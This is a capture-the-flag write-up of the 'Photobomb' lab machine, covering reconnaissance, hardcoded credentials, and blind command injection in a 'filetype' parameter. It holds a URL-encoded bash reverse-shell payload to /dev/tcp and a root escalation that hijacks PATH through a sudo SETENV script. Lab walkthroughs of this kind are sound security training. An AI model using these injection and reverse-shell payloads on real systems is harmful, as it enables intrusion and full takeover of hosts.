
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.182 photobomb.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
ports=$(nmap -p- --min-rate=1000 -T4 photobomb.htb | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -sC -sV photobomb.htb > sC.txt
[redacted]
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e2:24:73:bb:fb:df:5c:b5:20:b6:68:76:74:8a:b5:8d (RSA)
| 256 04:e3:ac:6e:18:4e:1b:7e:ff:ac:4f:e3:9d:d2:1b:ae (ECDSA)
|_ 256 20:e0:5d:8c:ba:71:f0:8c:3a:18:19:f2:40:11:d2:9e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Photobomb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelSo I checked its website:

There is a hidden endpoint /printer which prompts a login panel:

There are credentials inside photobomb.js:

Credentials:
pH0t0:b0Mb!

We can download photos:

So I’ll capture the request with CAIDO:


Exploitation
This website may be vulnerable to Blind Command Injection. I tried the following payload inside the parameter filetype:
jpg;nc%2010.10.14.22%20666

So now I’ll use the following payload to gain RCE:
bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.22%2F666%200%3E%261'

User flag

Privilege Escalation
First I checked for sudo -l:
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.shThere is a weird file under /opt called cleanup.sh with the following content:
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;There is a path hijacking vulnerability in the last command of the script. That means that bash will search the directories specified in the $PATH environment variable looking for a binary named find. Typically, it’ll find find in /usr/bin/find. Here is where the SETENV variable makes sense.
Basically I can create a find script that gives me a shell as root. To do so, I’ll create the binary:
echo -e '#!/bin/bash\n\nbash' > /tmp/find
chmod +x /tmp/findNow I’ll run cleanup.sh as root but with the PATH variable including the current directory at the front of the path:
sudo PATH=/tmp/$:$PATH /opt/cleanup.shRoot flag

Machine pwned!
